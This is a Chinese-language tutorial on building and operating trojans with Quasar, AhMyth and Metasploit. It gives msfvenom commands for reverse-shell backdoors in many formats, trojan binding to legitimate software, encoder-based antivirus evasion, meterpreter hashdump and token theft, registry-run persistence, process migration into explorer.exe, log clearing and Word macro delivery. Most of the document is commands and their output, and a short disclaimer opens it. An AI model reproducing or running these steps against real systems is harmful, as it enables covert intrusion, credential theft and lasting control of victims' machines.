


*本工具仅供技术分享、交流讨论,严禁用于非法用途。
Quasar使用

Quasar是一个简易的木马管理工具
https://github.com/quasar/Quasar/releases/tag/v1.4.0
这里可以先下载,之后运行Quasar.exe启动服务端
之后点击builder开始生成木马,这里我们的win2003机器是 192.168.0.105

这里要在setting中设置一个start listening

这里要关闭win10的防火墙,就可以看到上线了
Android木马配置
https://github.com/AhMyth/AhMyth-Android-RAT/releases
这里是一个android apk木马,可以自动生成使用方法类似,就不过多赘述了
MSF木马配置
x86-windows的后门
生成后门:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows
-f exe -o ./viru.exe LHOST=ip LPORT=4444
#这条指令就可以生成一个exe的木马后门


打开msf的监听器:
```shell
msfconsole -q #这里是快速启动msf
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
#这里其实有很多payload这里我们先记住这一个
set LHOST ip  #监听哪个主机的反弹shell就输入什么IP
set LPORT port
run/exploit
#开始监听
MSF木马VBS配置
Windows-vbs脚本木马生成
msfvenom -l formats #就是查看我们可以生成的文件格式列表
vbs其实是直接修改我们生成的文件格式就可以,但是每次都要输入命令就非常的麻烦,于是我们可以写一段脚本来代替我们执行
ip=192.168.119.123 port=4444 arch=x86 platform=windows format=exe payload=windows/meterpreter/reverse_tcp out=../Backs/meter_re_tcp_x86.exe msfvenom -p $payload LHOST=$ip LPORT=$port -a $arch -f $format --platform $platform -o $out
我们给这个脚本名称成windows_x86.sh每次需要生成一个exe二进制木马的时候就修改IP地址直接运行脚本是最好的
msfconsole每次打开监听器的时候也非常的麻烦,我们也可以写入一个文件,然后执行
msfconsole -r 文件名
木马捆绑
#其实首先我们需要有一个可以捆绑的可执行文件
ip=192.168.119.123
port=4444
arch=x86
platform=windows
format=exe
payload=windows/meterpreter/reverse_tcp
x=/home/kali/Desktop/hfs.exe 	#这里就是我们要捆绑到一起的软件

out=../Backs/meter_re_tcp_x86.exe

msfvenom -p $payload LHOST=$ip LPORT=$port -a $arch -f $format -x $x --platform $platform -o $out
MSF木马dll
首先还是将-f参数修改成dll文件,这样就能生成一个dll文件的木马
rundll32 dll.location DllEntryPoint #这里就是执行dll的命令,rundll32是每一个电脑上一定会自带的指令
MSF劫持DLL
dll其实就是一个exe文件中的方法,程序员并不想把所有的函数和功能都写到一起去,于是就可以写一个dll文件让exe如果执行一个功能的时候去动态调用一个链接库就使用其中的功能。
这之中的内容还是比较复杂的,之后有时间的时候再继续深入研究
MSF木马HTA配置
这里也是使用HTA可以过一些杀软,format:hta-psh
就是把format给修改了生成的木马格式就好,这里还是用powershell来执行来获得反弹shell的
MSF木马混淆(encoder)
msfvenom -e encoder -i 3		#-i参数就是迭代几次,这里是3次,然后用encoder混淆,相当于是免杀但是基本没用

msfvenom -k #-k参数就是说让捆绑的木马依然执行之前的操作,但是同时开一个线程来执行我们的后门程序
Meterpreter
文件操作&系统操作
文件操作就类似linux中的操作就不过多赘述了,主要是来看系统操作
Stdapi: File system Commands #文件系统的操作
============================

    Command       Description
    -------       -----------
    cat           Read the contents of a file to the screen
    cd            Change directory
    checksum      Retrieve the checksum of a file
    cp            Copy source to destination
    del           Delete the specified file
    dir           List files (alias for ls)
    download      Download a file or directory
    edit          Edit a file
    getlwd        Print local working directory
    getwd         Print working directory
    lcd           Change local working directory
    lls           List local files
    lpwd          Print local working directory
    ls            List files
    mkdir         Make directory
    mv            Move source to destination
    pwd           Print working directory
    rm            Delete the specified file
    rmdir         Remove directory
    search        Search for files
    show_mount    List all mount points/logical drives
    upload        Upload a file or directory

Stdapi: System Commands #系统操作,这里我们要着重介绍一下
=======================

    Command       Description
    -------       -----------
    clearev       Clear the event log
    drop_token    Relinquishes any active impersonation token.
    execute       Execute a command #执行一个命令
    getenv        Get one or more environment variable values #获取一个环境变量
    getpid        Get the current process identifier #获取现在的程序进程PID
    getprivs      Attempt to enable all privileges available to the current process #简易提权
    getsid        Get the SID of the user that the server is running as	#获取用户的sid
    getuid        Get the user that the server is running as	#查看现在运行木马的用户
    kill          Terminate a process	#kill一个进程
    localtime     Displays the target system local date and time
    pgrep         Filter processes by name	#用姓名过滤出来一个进程
    #meterpreter > pgrep notepad
		#6184
    pkill         Terminate processes by name
    #meterpreter > pkill notepad
		#Filtering on 'notepad'
		#Killing: 6184
    ps            List running processes
    reboot        Reboots the remote computer
    reg           Modify and interact with the remote registry	#修改注册表信息
    rev2self      Calls RevertToSelf() on the remote machine	#这就是将我们提权的用户还原回原来的
    shell         Drop into a system command shell	#直接获取一个cmd
    shutdown      Shuts down the remote computer
    steal_token   Attempts to steal an impersonation token from the target process
    suspend       Suspends or resumes a list of processes	#挂起一个进程
    sysinfo       Gets information about the remote system, such as OS #查看系统信息

getsystem 	#提权
run post/windows/gather/hashdump	#获取windows的SAM hash
eg:
meterpreter > run post/windows/gather/hashdump

[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY cc62dc1ed16aaec5d0525d84dc698165...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
#这里就是没有提权就不能获取到hash值
网络操作
Stdapi: Networking Commands #网络操作
===========================

    Command       Description
    -------       -----------
    arp           Display the host ARP cache #查看arp表
    getproxy      Display the current proxy configuration	#查看对方的代理
    ifconfig      Display interfaces
    ipconfig      Display interfaces
    netstat       Display the network connections
    portfwd       Forward a local port to a remote service	#端口转发
    #受害者192.168.65.2是内网IP有个3389端口,转发到我们kali主机的6666端口,这里我们的kali应该是在公网上
    #portfwd -l 6666 -p 3389 -r 192.168.65.2

    resolve       Resolve a set of host names on the target	#解析一个host域名
    route         View and modify the routing table
Metasploit
MSF连接多个木马
我们的MSF现在看起来只能连接一个木马文件,但是这样是不方便的,我们连接了一个木马之后就不能连接之后的了。
#在连接进meterpreter之后我们输入background/bg都可以退回到MSF中,但是meterpreter还是在后台中继续运行的
background/bg
#输入sessions查看有多少个连接
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information                               Connection
  --  ----  ----                     -----------                               ----------
  2         meterpreter x86/windows  DESKTOP-EN7F221\Red256 @ DESKTOP-EN7F221  192.168.65.4:4444 -> 192.168.65.2:26232 (192.168.65.2)
#然后让多个木马来连接MSF的时候就是
set exitonsession false	#这里我们是true,设置成false之后就会有多个session能连接

#我们在跑我们的meterpreter的时候监听run的时候可以使用-j参数
run -j #就是说在背后默默的监听
jobs #查看监听信息

msf6 exploit(multi/handler) > jobs

Jobs
====

  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.65.4:4444

#之后等待木马上线之后我们session用-i参数来选择使用的木马
session -i 3 #3就是session的id

#取消我们的后台监听的是jobs -K
jobs -K
MSF木马持久化
当关掉木马程序之后,就会下线,需要对木马进程持久化的操作
#-x参数就是说开机启动-i 3秒连接一次 -r就是连接的IP地址
meterpreter > run persistence -X -i 3 -p 4444 -r 192.168.65.4

[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/kali/.msf4/logs/persistence/DESKTOP-EN7F221_20210623.3032/DESKTOP-EN7F221_20210623.3032.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.65.4 LPORT=4444
[*] Persistent agent script is 99624 bytes long
[+] Persistent Script written to C:\Users\Red256\AppData\Local\Temp\dSvbqs.vbs
[*] Executing script C:\Users\Red256\AppData\Local\Temp\dSvbqs.vbs
[+] Agent executed with PID 5680
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XBQXMNMkRYvBdj
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XBQXMNMkRYvBdj
这里其实并不是用msfenvom生成的马去连接的,而是生成一个新的vbs文件,然后来将这个文件加到开机启动的注册表中,实现开机上线的
在这里C:\Users\Red256\AppData\Local\Temp\dSvbqs.vbs生成了一个vbs文件

然后在注册表中HKLM\Software\Microsoft\Windows\CurrentVersion\Run\XBQXMNMkRYvBdj添加其,就会实现开启自启动
MSF进程迁移
我们关闭捆绑好的木马程序的时候就会非常容易下线,这样的话可以把现在运行的木马程序去进程一个迁移迁移到其他的地方,就能持久化的上线了
migrate命令在meterpreter中
#首先使用ps指令查看现在win7机器上的进程,找到explorer.exe,这个进程是默认系统的,大部分都会迁移到这个进程上去
meterpreter > ps

Process List
============

 PID   PPID  Name                    Arch  Session  User                    Path
 ---   ----  ----                    ----  -------  ----                    ----
 0     0     [System Process]
 4     0     System
 148   452   wmpnetwk.exe
 268   4     smss.exe
 352   344   csrss.exe
 392   344   wininit.exe
 408   452   svchost.exe
 452   392   services.exe
 460   392   lsass.exe
 468   392   lsm.exe
 616   452   svchost.exe
 688   452   svchost.exe
 736   452   svchost.exe
 848   452   svchost.exe
 912   452   svchost.exe
 1016  452   svchost.exe
 1124  452   spoolsv.exe
 1160  452   svchost.exe
 1320  452   VGAuthService.exe
 1360  3040  viru.exe                x86   3        WIN-KEDD2K28TR5\Red256  C:\Users\Red256\Desktop\viru.exe
 1368  452   vm3dservice.exe
 1392  452   vmtoolsd.exe
 1416  2532  SearchProtocolHost.exe
 1532  1768  winlogon.exe
 1600  452   svchost.exe
 1728  616   WmiPrvSE.exe
 2012  452   msdtc.exe
 2140  1768  csrss.exe
 2144  736   audiodg.exe             x64   0
 2420  848   dwm.exe                 x64   3        WIN-KEDD2K28TR5\Red256  C:\Windows\System32\dwm.exe
 2500  452   svchost.exe
 2532  452   SearchIndexer.exe
 2560  452   mscorsvw.exe
 2640  452   sppsvc.exe
 2708  452   taskhost.exe            x64   3        WIN-KEDD2K28TR5\Red256  C:\Windows\System32\taskhost.exe
 2716  452   mscorsvw.exe
 2744  452   svchost.exe
 2928  3040  vmtoolsd.exe            x64   3        WIN-KEDD2K28TR5\Red256  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
 3040  3248  explorer.exe            x64   3        WIN-KEDD2K28TR5\Red256  C:\Windows\explorer.exe
 3304  2532  SearchFilterHost.exe
#开始迁移进程
meterpreter > migrate 3040
[*] Migrating from 1360 to 3040...
[*] Migration completed successfully.
#这里就迁移好了,我们关掉我们的木马程序还是会继续上线
MSF漏洞扫描
MSF中集成了很多漏洞环境,能够直接利用
msf6>search 0708 	#这里我们就搜索一下cve-2019-0708漏洞
msf6>check	#就是用检测器先检测一下
MSF内网穿透
其实还是frp的转发端口来将我们的内网kali的meterpreter监听端口给转发到公网上去
MSF-linux攻击
generate #MSF中有一个生成木马的命令就是这个,不需要再msfvenom去生成木马
generate -f elf -o /home/kali/Desktop/back
#就会在桌面生成一个back的elf文件,elf是用来攻击linux系统的,给linux运行就会返回上线
handler -H 192.168.119.133 -P 4444 -n linux -p payload #这里就是先启动一个监听器,在后台建立一个job
#获得的linux的meterpreter跟windows的是不一样的
MSF-Mac攻击
macos的操作系统在msf中是osx,然后mac的文件格式是macho的格式
#就是生成一个macho文件
然后chmod +x file #给我们的木马文件下一个运行权限
MSF-跨平台脚本木马
#跨平台说的其实就是脚本类型的木马,这里用python类型的举例,首先还是选中python的payload
#这里是msfvenom能够生成的木马的格式
┌──(kali㉿kali)-[~]
└─$ msfvenom -l formats

Framework Executable Formats [--format <value>]
===============================================

    Name
    ----
    asp
    aspx
    aspx-exe
    axis2
    dll
    elf
    elf-so
    exe
    exe-only
    exe-service
    exe-small
    hta-psh
    jar
    jsp
    loop-vbs
    macho
    msi
    msi-nouac
    osx-app
    psh
    psh-cmd
    psh-net
    psh-reflection
    python-reflection
    vba
    vba-exe
    vba-psh
    vbs
    war

Framework Transform Formats [--format <value>]
==============================================

    Name
    ----
    base32
    base64
    bash
    c
    csharp
    dw
    dword
    hex
    java
    js_be
    js_le
    num
    perl
    pl
    powershell
    ps1
    py
    python
    raw
    rb
    ruby
    sh
    vbapplication
    vbscript
#然后这里的raw格式就是生成源代码,而不是shellcode,如果直接选择py/python的生成的就是shellcode
msf6 payload(python/meterpreter/reverse_tcp) > generate -f raw -o /home/kali/Desktop/back.py
#这里生成的-f 是raw格式的

msf6 payload(python/meterpreter/reverse_tcp) > generate -f py -o /home/kali/Desktop/back.py
[*] Writing 3196 bytes to /home/kali/Desktop/back.py...
#这里我们用python格式生成的时候就是shellcode

所以要生成对方能直接执行的是代码就是用raw格式的
MSF辅助模块
MSF中有很多这种辅助的扫描模块
msf6 > use auxiliary/gather/browser_info #这个是查询浏览器信息的模块
msf6 auxiliary(gather/browser_info) > show options
Module options (auxiliary/gather/browser_info):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes #这里应该就是说我们的kali主机的IP
This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes #开启的端口
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer A web server that collects information about the browser.
#然后设置我们的IP地址
msf6 auxiliary(gather/browser_info) > set srvhost 192.168.65.4
srvhost => 192.168.65.4
msf6 auxiliary(gather/browser_info) > set srvport 80
srvport => 81
msf6 auxiliary(gather/browser_info) > run
[*] Auxiliary module running as background job 2.
msf6 auxiliary(gather/browser_info) >

[*] Using URL: http://192.168.65.4:81/VgdDwPqbj
[*] Server started.
然后让我们用chrome来访问一下这个链接

我们在kali中就能见到chorme的信息
MSF混淆模块
msf6>show encoders
#这里msfvenom使用-e参数,就可以加密这里我们用PHP的举例
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -l encoders

Framework Encoders [--encoder <value>]
======================================

    Name                          Rank       Description
    ----                          ----       -----------
    cmd/brace                     low        Bash Brace Expansion Command Encoder
    cmd/echo                      good       Echo Command Encoder
    cmd/generic_sh                manual     Generic Shell Variable Substitution Command Encoder
    cmd/ifs                       low        Bourne ${IFS} Substitution Command Encoder
    cmd/perl                      normal     Perl Command Encoder
    cmd/powershell_base64         excellent  Powershell Base64 Command Encoder
    cmd/printf_php_mq             manual     printf(1) via PHP magic_quotes Utility Command Encod
                                             er
    generic/eicar                 manual     The EICAR Encoder
    generic/none                  normal     The "none" Encoder
    mipsbe/byte_xori              normal     Byte XORi Encoder
    mipsbe/longxor                normal     XOR Encoder
    mipsle/byte_xori              normal     Byte XORi Encoder
    mipsle/longxor                normal     XOR Encoder
    php/base64                    great      PHP Base64 Encoder
    ppc/longxor                   normal     PPC LongXOR Encoder
    ppc/longxor_tag               normal     PPC LongXOR Encoder
    ruby/base64                   great      Ruby Base64 Encoder
    sparc/longxor_tag             normal     SPARC DWORD XOR Encoder
    x64/xor                       normal     XOR Encoder
    x64/xor_context               normal     Hostname-based Context Keyed Payload Encoder
    x64/xor_dynamic               normal     Dynamic key XOR Encoder
    x64/zutto_dekiru              manual     Zutto Dekiru
    x86/add_sub                   manual     Add/Sub Encoder
    x86/alpha_mixed               low        Alpha2 Alphanumeric Mixedcase Encoder
    x86/alpha_upper               low        Alpha2 Alphanumeric Uppercase Encoder
    x86/avoid_underscore_tolower  manual     Avoid underscore/tolower
    x86/avoid_utf8_tolower        manual     Avoid UTF8/tolower
    x86/bloxor                    manual     BloXor - A Metamorphic Block Based XOR Encoder
    x86/bmp_polyglot              manual     BMP Polyglot
    x86/call4_dword_xor           normal     Call+4 Dword XOR Encoder
    x86/context_cpuid             manual     CPUID-based Context Keyed Payload Encoder
    x86/context_stat              manual     stat(2)-based Context Keyed Payload Encoder
    x86/context_time              manual     time(2)-based Context Keyed Payload Encoder
    x86/countdown                 normal     Single-byte XOR Countdown Encoder
    x86/fnstenv_mov               normal     Variable-length Fnstenv/mov Dword XOR Encoder
    x86/jmp_call_additive         normal     Jump/Call XOR Additive Feedback Encoder
    x86/nonalpha                  low        Non-Alpha Encoder
    x86/nonupper                  low        Non-Upper Encoder
    x86/opt_sub                   manual     Sub Encoder (optimised)
    x86/service                   manual     Register Service
    x86/shikata_ga_nai            excellent  Polymorphic XOR Additive Feedback Encoder
    x86/single_static_bit         manual     Single Static Bit
    x86/unicode_mixed             manual     Alpha2 Alphanumeric Unicode Mixedcase Encoder
    x86/unicode_upper             manual     Alpha2 Alphanumeric Unicode Uppercase Encoder
    x86/xor_dynamic               normal     Dynamic key XOR Encoder

#这里我们用PHP的payload来测试一下
show payloads
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.65.4 LPORT=4444 -f raw -o /home/kali/Desktop/back.php
#这里就是生成了一个back.php的文件,我们来查看一下

这里并没有加密就是简单的PHP的payload代码,现在用encoder混淆一下
┌──(kali㉿kali)-[~/Desktop]

└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.65.4 LPORT=4444 -f raw -o /home/kali/Desktop/back.php -e php/base64
#这里用php/base64混淆生成的代码就是加密后的代码
evasion模块能过防火墙
#MSF还有一个模块就是evasion模块好像是可以做免杀
MSF-POST模块
msf6>show post
#post模块是一个后渗透的模块,就是我们有一个sessions之后,对主机进行的操作,不只能搜集主机信息,还能执行一些东西
MSF插件
#MSF的插件就是辅助我们的一种工具,这里能看到MSF中默认有的插件
msf6 > load -l
[*] Available Framework plugins:
    * sounds
    * wmap
    * ips_filter
    * beholder
    * rssfeed
    * libnotify
    * session_notifier
    * event_tester
    * auto_add_route
    * sample
    * sqlmap
    * socket_logger
    * thread
    * nessus
    * nexpose
    * ffautoregen
    * request
    * db_tracker
    * session_tagger
    * token_adduser
    * wiki
    * msgrpc
    * openvas
    * alias
    * msfd
    * db_credcollect
    * token_hunter
    * pcap_log
    * aggregator
    * besecure
    * lab

#使用sqlmap插件就是load sqlmap
msf6 > load sqlmap
[*] Sqlmap plugin loaded
[*] Successfully loaded plugin: Sqlmap
MSF数据库
systemctl start postgresql
sudo msfdb init
db_status			#查看数据库的连接状态
hosts					#查看打过哪些主机
services			#查看开启的服务
notes					#详细信息
loot					#渗透到别人的网站执行过什么东西
介绍一个MSF提供的一个workspace的功能,我们可以建立一个workspace
workspace -a xxx #新建一个xxx的工作台,可以区分我们的工作任务
workspace -v #查看工作台的信息
msf6 exploit(windows/smb/ms17_010_eternalblue) > workspace -v
Workspaces
==========
current name hosts services vulns creds loots notes
------- ---- ----- -------- ----- ----- ----- -----
default 1 0 1 0 0 1
* Red256 0 0 0 0 0 0
workspace xxx #使用xxx工作台
db_disconnent #断开连接
db_connect #连接数据库

msf6 > db_connect msf:JaT0FUrIngVkSyeFPtsvgAnCyTyDBzcO6H6RHqtDcCI=@localhost:5432/msf
[*] Connected to Postgres data service: localhost/msf
db_save #将我们的数据存储到数据库中
msf6 exploit(windows/smb/ms17_010_eternalblue) > db_save
Successfully saved data service as default: local_db_service
重新连接数据库的时候db_connect指令的时候在/usr/share/metasploit-
framework/config/database.yml里有postgresql的配置文件
MSF宏攻击
这里用msfvenom生成的内容就是vba/vba-exe的格式,但是经过测试还是vba内容的比较稳定
首先要使宏攻击产生作用就要先开启word的宏
文件 -->选项–>信任中心–>信任中心设置–>宏设置–>开启所有宏


然后就是打开开发工具

之后就可以在任务栏看到 开发工具 了,然后创建一个宏

可以看到如下界面
